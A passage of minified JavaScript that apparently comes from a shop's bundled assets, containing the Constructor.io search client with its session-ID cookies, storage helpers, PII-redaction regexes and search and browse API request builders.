data-cnstrc-item-id=\"${data.id}\"\n                    ${strategy && strategy.id ? `data-cnstrc-strategy-id=\"${strategy.id}\"` : ''}\n                >\n                    <a href=\"/${data.url}\">\n                        <img src=\"${image}\" alt=\"${value}\" />\n                    </a>\n                </div>\n            `;}else{listItem=`\n                <div\n                    class=\"brand-item\"\n                    data-cnstrc-item=\"recommendation\"\n                    data-cnstrc-item-section=\"Brands\"\n                    data-cnstrc-item-name=\"${value}\"\n                    data-cnstrc-item-id=\"${data.id}\"\n                    ${strategy && strategy.id ? `data-cnstrc-strategy-id=\"${strategy.id}\"` : ''}\n                >\n                    <a href=\"/${data.url}\">\n                        <p>${value}</p>\n                    </a>\n                </div>\n            `;}\ncontainer.append(listItem);});container.css('display','flex').css('flex-wrap','wrap');}});});","Nistruct_ConstructorSearch/js/constructorio-client-javascript-2.62.2.min.js":"/*!\n *\n * Constructor.io JavaScript Client, version 2.62.2\n * (c) 2015-2025 Constructor.io\n * ---\n * Constructor Search uses artificial intelligence to provide AI-first search, browse, and recommendations results that increase conversions and revenue.\n * - https://constructor.io\n * - https://github.com/Constructor-io/constructorio-client-javascript\n * ---\n * Includes code from the 'browserify/events' library, licensed under the MIT License.\n * For full license details, see the library documentation.\n *\n */\n(()=>{var ot=typeof require!=\"undefined\"?require:r=>{throw new Error('Dynamic require of \"'+r+'\" is not supported')};var bi=(r,t)=>()=>(r&&(t=r(r=0)),t);var N=(r,t)=>()=>(t||r((t={exports:{}}).exports,t),t.exports);var ki,U,A=bi(()=>{ki={BUNDLED:\"true\"},U={env:ki}});var Y=N((wn,_e)=>{A();function qi(r){return r&&r.__esModule?r:{default:r}}_e.exports=qi,_e.exports.__esModule=!0,_e.exports.default=_e.exports});var ee=N((bn,pe)=>{A();function mi(r,t){if(!(r instanceof t))throw new TypeError(\"Cannot call a class as a function\")}pe.exports=mi,pe.exports.__esModule=!0,pe.exports.default=pe.exports});var te=N((kn,ye)=>{A();function ut(r,t){for(var e=0;e<t.length;e++){var i=t[e];i.enumerable=i.enumerable||!1,i.configurable=!0,\"value\"in i&&(i.writable=!0),Object.defineProperty(r,i.key,i)}}function Si(r,t,e){return t&&ut(r.prototype,t),e&&ut(r,e),Object.defineProperty(r,\"prototype\",{writable:!1}),r}ye.exports=Si,ye.exports.__esModule=!0,ye.exports.default=ye.exports});var ct=N((qn,Je)=>{A();(function(){Object.assign||Object.defineProperty(Object,\"assign\",{enumerable:!1,configurable:!0,writable:!0,value:function(t){\"use strict\";if(t==null)throw new TypeError(\"Cannot convert first argument to object\");for(var e=Object(t),i=1;i<arguments.length;i++){var o=arguments[i];if(o!=null){o=Object(o);for(var s=Object.keys(Object(o)),n=0,l=s.length;l>n;n++){var f=s[n],c=Object.getOwnPropertyDescriptor(o,f);c!==void 0&&c.enumerable&&(e[f]=o[f])}}}return e}});var r=function(t){var e={user_agent:null,persist:!0,cookie_name_client_id:\"ConstructorioID_client_id\",cookie_name_session_id:\"ConstructorioID_session_id\",cookie_name_session_data:\"ConstructorioID_session\",cookie_domain:null,cookie_secure:null,cookie_samesite:null,cookie_days_to_live:365,local_name_client_id:\"_constructorio_search_client_id\",local_name_session_id:\"_constructorio_search_session_id\",local_name_session_data:\"_constructorio_search_session\",on_node:typeof window==\"undefined\",session_is_new:null,new_to_beacon:null,client_id_storage_location:\"cookie\",session_id_storage_location:\"local\"};if(Object.assign(this,e,t),!this.client_id)if(!this.on_node&&this.persist){var i;this.client_id_storage_location===\"cookie\"&&(i=this.get_cookie(this.cookie_name_client_id)),this.client_id_storage_location===\"local\"&&(i=this.get_local_object(this.local_name_client_id)),this.client_id=i||this.generate_client_id()}else this.client_id=this.generate_client_id();this.session_id||(!this.on_node&&this.persist?this.session_id=this.generate_session_id():this.session_id=1),this.on_node||(this.user_agent=this.user_agent||window&&window.navigator&&window.navigator.userAgent)};r.prototype.set_cookie=function(t,e){if(!this.on_node&&this.persist){var i=new Date(Date.now()+this.cookie_days_to_live*24*60*60*1e3),o=t+\"=\"+e+\"; expires=\"+i.toUTCString()+\"; path=/\";return this.cookie_domain&&(o+=\"; domain=\"+this.cookie_domain),this.cookie_secure&&(o+=\"; secure\"),this.cookie_samesite&&(o+=\"; samesite=\"+this.cookie_samesite),document.cookie=o,o}return null},r.prototype.get_cookie=function(t){for(var e=t+\"=\",i=document.cookie.split(\";\"),o=0;o<i.length;o++){var s=i[o];try{for(var n=decodeURIComponent(s);n.charAt(0)===\" \";)n=n.substring(1);if(n.indexOf(e)===0)return n.substring(e.length,n.length)}catch(l){}}},r.prototype.delete_cookie=function(t){document.cookie=t+\"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;\"},r.prototype.generate_client_id=function(){var t;if(!this.on_node){var e=this.get_cookie(this.cookie_name_client_id),i=this.get_local_object(this.local_name_client_id);this.client_id_storage_location===\"cookie\"&&i&&(t=i,this.set_cookie(this.cookie_name_client_id,t),this.delete_local_object(this.local_name_client_id)),this.client_id_storage_location===\"local\"&&e&&(t=e,this.set_local_object(this.local_name_client_id,t),this.delete_cookie(this.cookie_name_client_id))}return t||(t=\"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx\".replace(/[xy]/g,function(o){var s=Math.random()*16|0,n=o===\"x\"?s:s&3|8;return n.toString(16)}),this.client_id_storage_location===\"cookie\"&&this.set_cookie(this.cookie_name_client_id,t),this.client_id_storage_location===\"local\"&&this.set_local_object(this.local_name_client_id,t)),t},r.prototype.get_local_object=function(t){var e,i=window&&window.localStorage;if(i&&typeof t==\"string\")try{e=JSON.parse(i.getItem(t))}catch(o){e=i.getItem(t)}return e},r.prototype.set_local_object=function(t,e){var i=window&&window.localStorage;if(i&&typeof t==\"string\"){if(typeof e==\"object\")try{i.setItem(t,JSON.stringify(e))}catch(o){}if(typeof e==\"string\"||typeof e==\"number\")try{i.setItem(t,e)}catch(o){}}},r.prototype.delete_local_object=function(t){var e=window&&window.localStorage;if(e&&typeof t==\"string\")try{e.removeItem(t)}catch(i){}},r.prototype.generate_session_id=function(){var t=this.get_cookie(this.cookie_name_session_data),e=this.get_local_object(this.local_name_session_data),i=Date.now(),o=1e3*60*30,s;if(this.session_id_storage_location===\"local\"&&(s=this.get_local_object(this.local_name_session_data),!s&&t&&(s=t,this.delete_cookie(this.cookie_name_session_data))),this.session_id_storage_location===\"cookie\"){s=this.get_cookie(this.cookie_name_session_data);try{s=JSON.parse(s)}catch(c){}!s&&e&&(s=e,this.delete_local_object(this.local_name_session_data))}var n=1,l=1;s&&typeof s==\"object\"&&(l=parseInt(s.sessionId,10)||1,s.lastTime>i-o?n=l:n=l+1),this.session_id=n,this.session_is_new=!(s&&l===n),s&&s.newToBeacon&&(this.new_to_beacon=!0);let f={sessionId:n,lastTime:i};return this.session_is_new&&(f.newToBeacon=!0),this.session_id_storage_location===\"local\"&&(this.set_local_object(this.local_name_session_id,n),this.set_local_object(this.local_name_session_data,f)),this.session_id_storage_location===\"cookie\"&&(this.set_cookie(this.cookie_name_session_id,n),this.set_cookie(this.cookie_name_session_data,JSON.stringify(f))),n},typeof Je!=\"undefined\"&&typeof ot!=\"undefined\"&&(Je.exports=r)})()});var we=N((mn,ue)=>{A();function Ge(r){return ue.exports=Ge=typeof Symbol==\"function\"&&typeof Symbol.iterator==\"symbol\"?function(t){return typeof t}:function(t){return t&&typeof Symbol==\"function\"&&t.constructor===Symbol&&t!==Symbol.prototype?\"symbol\":typeof t},ue.exports.__esModule=!0,ue.exports.default=ue.exports,Ge(r)}ue.exports=Ge,ue.exports.__esModule=!0,ue.exports.default=ue.exports});var lt=N(Ke=>{A();var at;(function(r){typeof DO_NOT_EXPORT_CRC==\"undefined\"?typeof Ke==\"object\"?r(Ke):typeof define==\"function\"&&define.amd?define(function(){var t={};return r(t),t}):r(at={}):r(at={})})(function(r){r.version=\"1.2.2\";function t(){for(var v=0,O=new Array(256),g=0;g!=256;++g)v=g,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,v=v&1?-306674912^v>>>1:v>>>1,O[g]=v;return typeof Int32Array!=\"undefined\"?new Int32Array(O):O}var e=t();function i(v){var O=0,g=0,m=0,E=typeof Int32Array!=\"undefined\"?new Int32Array(4096):new Array(4096);for(m=0;m!=256;++m)E[m]=v[m];for(m=0;m!=256;++m)for(g=v[m],O=256+m;O<4096;O+=256)g=E[O]=g>>>8^v[g&255];var k=[];for(m=1;m!=16;++m)k[m-1]=typeof Int32Array!=\"undefined\"?E.subarray(m*256,m*256+256):E.slice(m*256,m*256+256);return k}var o=i(e),s=o[0],n=o[1],l=o[2],f=o[3],c=o[4],u=o[5],a=o[6],d=o[7],_=o[8],y=o[9],h=o[10],p=o[11],q=o[12],b=o[13],w=o[14];function C(v,O){for(var g=O^-1,m=0,E=v.length;m<E;)g=g>>>8^e[(g^v.charCodeAt(m++))&255];return~g}function S(v,O){for(var g=O^-1,m=v.length-15,E=0;E<m;)g=w[v[E++]^g&255]^b[v[E++]^g>>8&255]^q[v[E++]^g>>16&255]^p[v[E++]^g>>>24]^h[v[E++]]^y[v[E++]]^_[v[E++]]^d[v[E++]]^a[v[E++]]^u[v[E++]]^c[v[E++]]^f[v[E++]]^l[v[E++]]^n[v[E++]]^s[v[E++]]^e[v[E++]];for(m+=15;E<m;)g=g>>>8^e[(g^v[E++])&255];return~g}function R(v,O){for(var g=O^-1,m=0,E=v.length,k=0,D=0;m<E;)k=v.charCodeAt(m++),k<128?g=g>>>8^e[(g^k)&255]:k<2048?(g=g>>>8^e[(g^(192|k>>6&31))&255],g=g>>>8^e[(g^(128|k&63))&255]):k>=55296&&k<57344?(k=(k&1023)+64,D=v.charCodeAt(m++)&1023,g=g>>>8^e[(g^(240|k>>8&7))&255],g=g>>>8^e[(g^(128|k>>2&63))&255],g=g>>>8^e[(g^(128|D>>6&15|(k&3)<<4))&255],g=g>>>8^e[(g^(128|D&63))&255]):(g=g>>>8^e[(g^(224|k>>12&15))&255],g=g>>>8^e[(g^(128|k>>6&63))&255],g=g>>>8^e[(g^(128|k&63))&255]);return~g}r.table=e,r.bstr=C,r.buf=S,r.str=R})});var Ie=N((En,ft)=>{A();\"use strict\";function re(r){var t;try{t=window[r];var e=\"__storage_test__\";return t.setItem(e,e),t.removeItem(e),!0}catch(i){return typeof DOMException!=\"undefined\"&&i instanceof DOMException&&(i.name===\"QuotaExceededError\"||i.name===\"QUOTA_EXCEEDED_ERR\"||i.name===\"NS_ERROR_DOM_QUOTA_REACHED\"||i.toString().indexOf(\"QUOTA_EXCEEDED_ERR\")!==-1||i.toString().indexOf(\"QuotaExceededError\")!==-1)&&t&&t.length!==0}}var Ei={overflow:{},get:function(t){var e=this.overflow[t];if(e)return e;if(!re(\"sessionStorage\"))return null;var i=sessionStorage.getItem(t);if(i)try{return JSON.parse(i)}catch(o){return i}return null},set:function(t,e){try{sessionStorage.setItem(t,JSON.stringify(e))}catch(i){this.overflow[t]=e}},remove:function(t){var e;(e=this.overflow)!==null&&e!==void 0&&e[t]&&delete this.overflow[t],re(\"sessionStorage\")&&sessionStorage.removeItem(t)},key:function(t){var e,i;if(!re(\"sessionStorage\")){var o;return(o=Object.keys(this.overflow))===null||o===void 0?void 0:o[t]}var s=(e=sessionStorage)===null||e===void 0?void 0:e.key(t),n=((i=sessionStorage)===null||i===void 0?void 0:i.length)||0;if(t>=n){var l,f=t-n;return(l=Object.keys(this.overflow))===null||l===void 0?void 0:l[f]}return s},length:function(){var t=Object.keys(this.overflow).length;return re(\"sessionStorage\")?sessionStorage.length+t:t},clear:function(){this.overflow={},re(\"sessionStorage\")&&sessionStorage.clear()}},Ci={overflow:{},get:function(t){var e=this.overflow[t];if(e)return e;if(!re(\"localStorage\"))return null;var i=localStorage.getItem(t);if(i)try{return JSON.parse(i)}catch(o){return i}return null},set:function(t,e){try{localStorage.setItem(t,JSON.stringify(e))}catch(i){this.overflow[t]=e}},remove:function(t){var e;(e=this.overflow)!==null&&e!==void 0&&e[t]&&delete this.overflow[t],re(\"localStorage\")&&localStorage.removeItem(t)},key:function(t){var e,i;if(!re(\"localStorage\")){var o;return(o=Object.keys(this.overflow))===null||o===void 0?void 0:o[t]}var s=(e=localStorage)===null||e===void 0?void 0:e.key(t),n=((i=localStorage)===null||i===void 0?void 0:i.length)||0;if(t>=n){var l,f=t-n;return(l=Object.keys(this.overflow))===null||l===void 0?void 0:l[f]}return s},length:function(){var t=Object.keys(this.overflow).length;return re(\"localStorage\")?localStorage.length+t:t},clear:function(){this.overflow={},re(\"localStorage\")&&localStorage.clear()}},Ri={local:Ci,session:Ei,canUseStorage:re};ft.exports=Ri});var Z=N((Cn,ht)=>{A();\"use strict\";var Ai=Y(),dt=Ai(we()),vt=lt(),He=Ie(),We=\"_constructorio_purchase_order_ids\",Oi=[{pattern:/[\\w\\-+\\\\.]+@([\\w-]+\\.)+[\\w-]{2,4}/,replaceWith:\"<email_omitted>\"},{pattern:/^(?:\\+\\d{11,12}|\\+\\d{1,3}\\s\\d{3}\\s\\d{3}\\s\\d{3,4}|\\(\\d{3}\\)\\d{7}|\\(\\d{3}\\)\\s\\d{3}\\s\\d{4}|\\(\\d{3}\\)\\d{3}-\\d{4}|\\(\\d{3}\\)\\s\\d{3}-\\d{4})$/,replaceWith:\"<phone_omitted>\"},{pattern:/^(?:4[0-9]{15}|(?:5[1-5][0-9]{2}|222[1-9]|22[3-9][0-9]|2[3-6][0-9]{2}|27[01][0-9]|2720)[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|6(?:011|5[0-9]{2})[0-9]{12}|(?:2131|1800|35\\d{3})\\d{11})$/,replaceWith:\"<credit_omitted>\"}],W={trimNonBreakingSpaces:function(t){return t.replace(/\\s/g,\" \").trim()},encodeURIComponentRFC3986:function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(e){return\"%\".concat(e.charCodeAt(0).toString(16).toUpperCase())})},cleanParams:function(t){var e={};return Object.keys(t).forEach(function(i){var o=t[i];typeof o==\"string\"?e[i]=W.trimNonBreakingSpaces(o):e[i]=o}),e},throwHttpErrorFromResponse:function(t,e){return e.json().then(function(i){throw t.message=i.message,t.status=e.status,t.statusText=e.statusText,t.url=e.url,t.headers=e.headers,t})},canUseDOM:function(){return!!(typeof window!=\"undefined\"&&window.document&&window.document.createElement)},addEventListener:function(t,e,i){W.canUseDOM()&&window.addEventListener(t,e,i)},removeEventListener:function(t,e,i){W.canUseDOM()&&window.removeEventListener(t,e,i)},getNavigator:function(){return W.canUseDOM()?window.navigator:{userAgent:\"\",webdriver:!1}},isNil:function(t){return t==null},getWindowLocation:function(){return W.canUseDOM()?window.location:{}},dispatchEvent:function(t){W.canUseDOM()&&window.dispatchEvent(t)},createCustomEvent:function(t,e){if(W.canUseDOM())try{return new window.CustomEvent(t,{detail:e})}catch(o){var i=document.createEvent(\"CustomEvent\");return i.initCustomEvent(t,!1,!1,e),i}return null},hasOrderIdRecord:function(t){var e=t.orderId,i=t.apiKey,o=e;i&&(o=\"\".concat(i,\"-\").concat(e));var s=vt.str(o.toString()),n=He.local.get(We);return typeof n==\"string\"&&(n=JSON.parse(n)),n&&n.includes(s)?!0:null},addOrderIdRecord:function(t){var e=t.orderId,i=t.apiKey,o=e;i&&(o=\"\".concat(i,\"-\").concat(e));var s=vt.str(o.toString()),n=He.local.get(We);if(typeof n==\"string\"&&(n=JSON.parse(n)),n){if(n.includes(s))return;n.length>=10&&(n=n.slice(-9)),n.push(s)}else n=[s];He.local.set(We,n)},applyNetworkTimeout:function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:null,o=t&&t.networkParameters&&t.networkParameters.timeout,s=e&&e.timeout,n=s||o;typeof n==\"number\"&&i&&setTimeout(function(){return i.abort()},n)},stringify:function(t,e,i){if(!t)return\"\";var o=[];return Object.keys(t).forEach(function(s){var n=t[s],l=W.encodeURIComponentRFC3986(s),f;if(n!=null){var c=e?\"\".concat(e,\"%5B\").concat(l,\"%5D\"):l;Array.isArray(n)?f=W.stringify(n,c,\"array\"):(0,dt.default)(n)===\"object\"?f=W.stringify(n,c,\"object\"):i===\"object\"?f=\"\".concat(c,\"=\").concat(W.encodeURIComponentRFC3986(n)):f=\"\".concat(e||l,\"=\").concat(W.encodeURIComponentRFC3986(n)),o.push(f)}}),o.join(\"&\")},toSnakeCase:function(t){return t.replace(/[A-Z]/g,function(e){return\"_\".concat(e.toLowerCase())})},toSnakeCaseKeys:function(t){var e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,i={};return Object.keys(t).forEach(function(o){var s=W.toSnakeCase(o);i[s]=e&&(0,dt.default)(t[o])===\"object\"&&!Array.isArray(t[o])?W.toSnakeCaseKeys(t[o],e):t[o]}),i},containsPii:function(t,e){var i=t.toLowerCase();return e.test(i)},obfuscatePiiRequest:function(t){var e=t;try{var i,o,s,n=new URL(t),l=n==null||(i=n.pathname)===null||i===void 0?void 0:i.split(\"/\"),f=n==null||(o=n.search)===null||o===void 0||(s=o.split(\"&\"))===null||s===void 0?void 0:s.map(function(c){var u;return(u=c.split(\"=\"))===null||u===void 0?void 0:u[1]});Oi.forEach(function(c){var u=c.pattern,a=c.replaceWith;l.forEach(function(d){var _=decodeURIComponent(d);W.containsPii(_,u)&&(e=e.replaceAll(d,a))}),f.forEach(function(d){var _=decodeURIComponent(d);W.containsPii(_,u)&&(e=e.replaceAll(_,a))})})}catch(c){}return e},convertResponseToJson:function(t){return t.ok?t.json().catch(function(){return t.text().then(function(e){throw new Error(\"Server responded with an invalid JSON object. Response code: \".concat(t.code,\", Response: \").concat(e))})}):W.throwHttpErrorFromResponse(new Error,t)},addHTTPSToString:function(t){if(typeof t!=\"string\")return null;var e=t.startsWith(\"https://\"),i=t.startsWith(\"http://\");if(!e&&i)return t.replace(\"http\",\"https\");if(!i&&!e){var o=\"https://\".concat(t);return o}return t}};ht.exports=W});var le=N((Rn,_t)=>{A();\"use strict\";var gt=Y(),Ti=gt(ee()),Ii=gt(te()),xe=Z(),xi=function(){function r(t){var e=this;(0,Ti.default)(this,r),this.events=[],this.enabled=!(t&&t.enabled===!1),this.waitForBeacon=!(t&&t.waitForBeacon===!1),this.active=this.enabled,this.waitForBeacon&&(this.active=!1,xe.canUseDOM()&&(window.ConstructorioAutocomplete||window.ConstructorioBeacon||window.ConstructorioTracker)&&this.enabled&&(this.active=!0,this.dispatchEvents()),xe.addEventListener(\"cio.beacon.loaded\",function(){e.enabled&&(e.active=!0,e.dispatchEvents())}))}return(0,Ii.default)(r,[{key:\"queue\",value:function(e,i){this.events.push({name:e,data:i}),this.active&&this.dispatchEvents()}},{key:\"dispatchEvents\",value:function(){for(;this.events.length;){var e=this.events.shift(),i=e.name,o=e.data,s=\"cio.client.\".concat(i);xe.dispatchEvent(xe.createCustomEvent(s,o))}}}]),r}();_t.exports=xi});var bt=N((An,wt)=>{A();\"use strict\";var pt=Y(),Ui=pt(ee()),Di=pt(te()),Ni=le(),ne=Z();function yt(r,t,e){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,o=e.apiKey,s=e.version,n=e.serviceUrl,l=e.sessionId,f=e.clientId,c=e.userId,u=e.segments,a=e.testCells,d={c:s};if(d.key=o,d.i=f,d.s=l,!r||typeof r!=\"string\")throw new Error(\"query is a required parameter of type string\");if(a&&Object.keys(a).forEach(function(D){d[\"ef-\".concat(D)]=a[D]}),u&&u.length&&(d.us=u),c&&(d.ui=String(c)),t){var _=t.offset,y=t.page,h=t.resultsPerPage,p=t.filters,q=t.sortBy,b=t.sortOrder,w=t.section,C=t.fmtOptions,S=t.hiddenFields,R=t.hiddenFacets,v=t.variationsMap,O=t.qsParam,g=t.preFilterExpression,m=t.filterMatchTypes;ne.isNil(_)||(d.offset=_),ne.isNil(y)||(d.page=y),ne.isNil(h)||(d.num_results_per_page=h),p&&(d.filters=p),m&&(d.filter_match_types=m),q&&(d.sort_by=q),b&&(d.sort_order=b),w&&(d.section=w),C&&(d.fmt_options=C),S&&(d.fmt_options?d.fmt_options.hidden_fields=S:d.fmt_options={hidden_fields:S}),R&&(d.fmt_options?d.fmt_options.hidden_facets=R:d.fmt_options={hidden_facets:R}),v&&(d.variations_map=JSON.stringify(v)),g&&(d.pre_filter_expression=JSON.stringify(g)),O&&(d.qs=JSON.stringify(O))}d._dt=Date.now(),d=ne.cleanParams(d);var E=ne.stringify(d),k=i?\"search/natural_language\":\"search\";return\"\".concat(n,\"/\").concat(k,\"/\").concat(ne.encodeURIComponentRFC3986(ne.trimNonBreakingSpaces(r)),\"?\").concat(E)}var Bi=function(){function r(t){(0,Ui.default)(this,r),this.options=t||{},this.eventDispatcher=new Ni(t.eventDispatcher)}return(0,Di.default)(r,[{key:\"getSearchResults\",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController==\"function\"){var c=new AbortController;f=c&&c.signal,ne.applyNetworkTimeout(this.options,s,c)}try{n=yt(e,i,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(ne.convertResponseToJson).then(function(u){if(u.response&&u.response.results)return u.result_id&&u.response.results.forEach(function(a){a.result_id=u.result_id}),o.eventDispatcher.queue(\"search.getSearchResults.completed\",u),u;if(u.response&&u.response.redirect)return o.eventDispatcher.queue(\"search.getSearchResults.completed\",u),u;throw new Error(\"getSearchResults response data is malformed\")})}},{key:\"getVoiceSearchResults\",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController==\"function\"){var c=new AbortController;f=c&&c.signal,ne.applyNetworkTimeout(this.options,s,c)}try{var u=!0;n=yt(e,i,this.options,u)}catch(a){return Promise.reject(a)}return l(n,{signal:f}).then(ne.convertResponseToJson).then(function(a){if(a.response&&a.response.results)return a.result_id&&a.response.results.forEach(function(d){d.result_id=a.result_id}),o.eventDispatcher.queue(\"search.getVoiceSearchResults.completed\",a),a;if(a.response&&a.response.redirect)return o.eventDispatcher.queue(\"search.getVoiceSearchResults.completed\",a),a;throw new Error(\"getVoiceSearchResults response data is malformed\")})}}]),r}();wt.exports=Bi});var Ue=N((On,be)=>{A();function Li(r,t,e){return t in r?Object.defineProperty(r,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):r[t]=e,r}be.exports=Li,be.exports.__esModule=!0,be.exports.default=be.exports});var mt=N((Tn,qt)=>{A();\"use strict\";var Ve=Y(),Fi=Ve(ee()),zi=Ve(te()),ji=Ve(Ue());function kt(r,t){var e=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(r,o).enumerable})),e.push.apply(e,i)}return e}function De(r){for(var t=1;t<arguments.length;t++){var e=arguments[t]!=null?arguments[t]:{};t%2?kt(Object(e),!0).forEach(function(i){(0,ji.default)(r,i,e[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(e)):kt(Object(e)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(e,i))})}return r}var Mi=le(),G=Z();function ke(r,t){var e=t.apiKey,i=t.version,o=t.sessionId,s=t.clientId,n=t.userId,l=t.segments,f=t.testCells,c={c:i};if(c.key=e,c.i=s,c.s=o,f&&Object.keys(f).forEach(function(O){c[\"ef-\".concat(O)]=f[O]}),l&&l.length&&(c.us=l),n&&(c.ui=String(n)),r){var u=r.page,a=r.offset,d=r.resultsPerPage,_=r.filters,y=r.sortBy,h=r.sortOrder,p=r.section,q=r.fmtOptions,b=r.hiddenFields,w=r.hiddenFacets,C=r.variationsMap,S=r.qsParam,R=r.preFilterExpression,v=r.filterMatchTypes;G.isNil(u)||(c.page=u),G.isNil(a)||(c.offset=a),G.isNil(d)||(c.num_results_per_page=d),_&&(c.filters=_),v&&(c.filter_match_types=v),y&&(c.sort_by=y),h&&(c.sort_order=h),p&&(c.section=p),q&&(c.fmt_options=q),b&&(c.fmt_options?c.fmt_options.hidden_fields=b:c.fmt_options={hidden_fields:b}),w&&(c.fmt_options?c.fmt_options.hidden_facets=w:c.fmt_options={hidden_facets:w}),C&&(c.variations_map=JSON.stringify(C)),R&&(c.pre_filter_expression=JSON.stringify(R)),S&&(c.qs=JSON.stringify(S))}return c._dt=Date.now(),c=G.cleanParams(c),c}function Pi(r,t,e,i){var o=i.serviceUrl;if(!r||typeof r!=\"string\")throw new Error(\"filterName is a required parameter of type string\");if(!t||typeof t!=\"string\")throw new Error(\"filterValue is a required parameter of type string\");var s=ke(e,i),n=G.stringify(s);return\"\".concat(o,\"/browse/\").concat(G.encodeURIComponentRFC3986(G.trimNonBreakingSpaces(r)),\"/\").concat(G.encodeURIComponentRFC3986(G.trimNonBreakingSpaces(t)),\"?\").concat(n)}function Ji(r,t,e){var i=e.serviceUrl;if(!r||!Array.isArray(r)||!r.length)throw new Error(\"ids is a required parameter of type array\");var o=De(De({},ke(t,e)),{},{ids:r}),s=G.stringify(o);return\"\".concat(i,\"/browse/items?\").concat(s)}function Gi(r,t){var e=t.serviceUrl,i=De({},ke(r,t));delete i._dt;var o=G.stringify(i);return\"\".concat(e,\"/browse/facets?\").concat(o)}function Ki(r,t,e){var i=e.serviceUrl;if(!r||typeof r!=\"string\")throw new Error(\"facetName is a required parameter of type string\");var o=De({},ke(t,e));o.facet_name=r,delete o._dt;var s=G.stringify(o);return\"\".concat(i,\"/browse/facet_options?\").concat(s)}var Hi=function(){function r(t){(0,Fi.default)(this,r),this.options=t||{},this.eventDispatcher=new Mi(t.eventDispatcher)}return(0,zi.default)(r,[{key:\"getBrowseResults\",value:function(e,i,o){var s=this,n=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},l,f=this.options.fetch,c;if(typeof AbortController==\"function\"){var u=new AbortController;c=u&&u.signal,G.applyNetworkTimeout(this.options,n,u)}try{l=Pi(e,i,o,this.options)}catch(a){return Promise.reject(a)}return f(l,{signal:c}).then(G.convertResponseToJson).then(function(a){if(a.response&&a.response.results)return a.result_id&&a.response.results.forEach(function(d){d.result_id=a.result_id}),s.eventDispatcher.queue(\"browse.getBrowseResults.completed\",a),a;throw new Error(\"getBrowseResults response data is malformed\")})}},{key:\"getBrowseResultsForItemIds\",value:function(e,i){var o=this,s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController==\"function\"){var c=new AbortController;f=c&&c.signal,G.applyNetworkTimeout(this.options,s,c)}try{n=Ji(e,i,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(G.convertResponseToJson).then(function(u){if(u.response&&u.response.results)return u.result_id&&u.response.results.forEach(function(a){a.result_id=u.result_id}),o.eventDispatcher.queue(\"browse.getBrowseResultsForItemIds.completed\",u),u;throw new Error(\"getBrowseResultsForItemIds response data is malformed\")})}},{key:\"getBrowseGroups\",value:function(e){var i=this,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},s=this.options.fetch,n=this.options.serviceUrl,l=ke(e,this.options),f;if(typeof AbortController==\"function\"){var c=new AbortController;f=c&&c.signal,G.applyNetworkTimeout(this.options,o,c)}delete l._dt;var u=G.stringify(l),a=\"\".concat(n,\"/browse/groups?\").concat(u);return s(a,{signal:f}).then(G.convertResponseToJson).then(function(d){if(d.response&&d.response.groups)return i.eventDispatcher.queue(\"browse.getBrowseGroups.completed\",d),d;throw new Error(\"getBrowseGroups response data is malformed\")})}},{key:\"getBrowseFacets\",value:function(e,i){var o=this,s,n=this.options.fetch,l;if(typeof AbortController==\"function\"){var f=new AbortController;l=f&&f.signal,G.applyNetworkTimeout(this.options,i,f)}try{s=Gi(e,this.options)}catch(c){return Promise.reject(c)}return n(s,{signal:l}).then(G.convertResponseToJson).then(function(c){if(c.response&&c.response.facets)return o.eventDispatcher.queue(\"browse.getBrowseFacets.completed\",c),c;throw new Error(\"getBrowseFacets response data is malformed\")})}},{key:\"getBrowseFacetOptions\",value:function(e){var i=this,o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},s=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},n,l=this.options.fetch,f;if(typeof AbortController==\"function\"){var c=new AbortController;f=c&&c.signal,G.applyNetworkTimeout(this.options,s,c)}try{n=Ki(e,o,this.options)}catch(u){return Promise.reject(u)}return l(n,{signal:f}).then(G.convertResponseToJson).then(function(u){if(u.response&&u.response.facets)return i.eventDispatcher.queue(\"browse.getBrowseFacetOptions.completed\",u),u;throw new Error(\"getBrowseFacetOptions response data is malformed\")})}}]),r}();qt.exports=Hi});var Ct=N((In,Et)=>{A();\"use strict\";var St=Y(),Wi=St(ee()),Vi=St(te()),Qi=le(),ve=Z(),Xi=ve.convertResponseToJson,Yi=ve.cleanParams,Zi=ve.applyNetworkTimeout,$i=ve.trimNonBreakingSpaces,er=ve.encodeURIComponentRFC3986,tr=ve.stringify;function ir(r,t,e){var i=e.apiKey,o=e.version,s=e.serviceUrl,n=e.sessionId,l=e.clientId,f=e.userId,c=e.segments,u=e.testCells,a={c:o};if(a.key=i,a.i=l,a.s=n,!r||typeof r!=\"string\")throw new Error(\"query is a required parameter of type string\");if(u&&Object.keys(u).forEach(function(v){a[\"ef-\".concat(v)]=u[v]}),c&&c.length&&(a.us=c),f&&(a.ui=String(f)),t){var 